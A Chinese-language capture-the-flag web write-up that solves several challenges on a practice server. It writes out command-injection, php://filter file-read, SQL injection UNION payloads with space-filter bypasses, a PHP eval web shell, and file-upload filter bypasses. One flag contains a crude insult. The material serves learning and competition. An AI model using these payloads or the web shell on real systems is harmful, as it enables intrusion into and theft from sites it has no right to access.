Web

一、







查看页面源代码

大意了 忘记解码了

flag{first_cjlusec}二、







Window系统是大小写不敏感,所以输入?d=system('type flag.php');

右键查看源代码

有了

flag{Second_cjluSec}三、







用双写php://的方法

http://47.110.49.25/pass-3/?file=phphp://p://filter/read=convert.base64-encode/resource=flag.php

通过base64解码

最后

flag{zhn_didi_cjluSec}四、



这题好难 就是说查了八百次php反序列化做的

得到一串加密字符PD9waHANCiBlY2hvICJmbGFn1NrExMTYIj8NCi8vJGZsYWc9ZmxhZ3ttMHRoZXJfZnUzY2tlcl96aG59

flag{m0ther_fu3cker_zhn}五、





?n[]=0

flag{daeq5q2wdas32dqw}六、



一看就很熟悉 SQL注入

第一步.输入?id=1



接着就是正常步骤order by 啥啥的

但是好像没那么轻松 这个全都连一起了是什么鬼 猜想肯定是出题人无聊多搞了个空格过滤



咱真的是很努力在尝试了 最后发现 %09 可以绕过

输入

?id=1")and(1=1)%23输入



http://47.110.49.25/pass-6/Less-4/?id=-1%22)union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name=%27users%27%23



flag{zwqgg_handsome}七、

啊我不会

八、





一道文件上传题 抓包 修改参数 上传一句话木马



上传成功 把start/去掉

这样显示就是正确的 因为上面的一直蚁剑连不上 所以我们改一句木马

<?php @Eval($_POST['a']);?>重新传



成功连接 最后找半天flag没找到 原来在key.php里 美女无语

key2:a1b2c3d4最后学到了一个绝杀的



把这几样一修改 全可以绕过

filename=xxx.phtml

content-Type=image-jpeg

GIF89a

<?php phpinfo(); ?>

做完就是感觉好难 主要是自己比较菜哈哈哈 继续加油好不啦

图床没了

让我琢磨一下换个国内的图床哈哈哈